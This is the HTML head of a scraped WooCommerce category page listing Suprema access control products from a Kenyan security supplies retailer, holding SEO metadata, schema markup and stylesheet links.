

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gemani.co.ke/product-category/access_control/suprema/
body_size: 56505
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.gemani.co.ke/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Suprema Access Control Archives - Gemani Supplies</title>
	<link rel="canonical" href="https://www.gemani.co.ke/product-category/access_control/suprema/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Suprema Access Control Archives - Gemani Supplies" />
	<meta property="og:url" content="https://www.gemani.co.ke/product-category/access_control/suprema/" />
	<meta property="og:site_name" content="Gemani Supplies" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gemani.co.ke/product-category/access_control/suprema/","url":"https://www.gemani.co.ke/product-category/access_control/suprema/","name":"Suprema Access Control Archives - Gemani Supplies","isPartOf":{"@id":"https://www.gemani.co.ke/#website"},"primaryImageOfPage":{"@id":"https://www.gemani.co.ke/product-category/access_control/suprema/#primaryimage"},"image":{"@id":"https://www.gemani.co.ke/product-category/access_control/suprema/#primaryimage"},"thumbnailUrl":"https://www.gemani.co.ke/wp-content/uploads/2023/05/Suprema-BioMini-Plus-2-USB-Fingerprint-Reader.webp","breadcrumb":{"@id":"https://www.gemani.co.ke/product-category/access_control/suprema/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/product-category/access_control/suprema/#primaryimage","url":"https://www.gemani.co.ke/wp-content/uploads/2023/05/Suprema-BioMini-Plus-2-USB-Fingerprint-Reader.webp","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2023/05/Suprema-BioMini-Plus-2-USB-Fingerprint-Reader.webp","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://www.gemani.co.ke/product-category/access_control/suprema/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gemani.co.ke/"},{"@type":"ListItem","position":2,"name":"Access Control","item":"https://www.gemani.co.ke/product-category/access_control/"},{"@type":"ListItem","position":3,"name":"Suprema Access Control"}]},{"@type":"WebSite","@id":"https://www.gemani.co.ke/#website","url":"https://www.gemani.co.ke/","name":"Gemani Supplies","description":"Security and Access Control","publisher":{"@id":"https://www.gemani.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gemani.co.ke/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.gemani.co.ke/#organization","name":"Gemani Supplies","url":"https://www.gemani.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/#/schema/logo/image/","url":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","width":201,"height":60,"caption":"Gemani Supplies"},"image":{"@id":"https://www.gemani.co.ke/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//https' />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Feed" href="https://www.gemani.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Comments Feed" href="https://www.gemani.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Suprema Access Control Category Feed" href="https://www.gemani.co.ke/product-category/access_control/suprema/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gemani.co.ke/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='Responses-css' href='https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway//display.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8.css?ver=1767383586' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
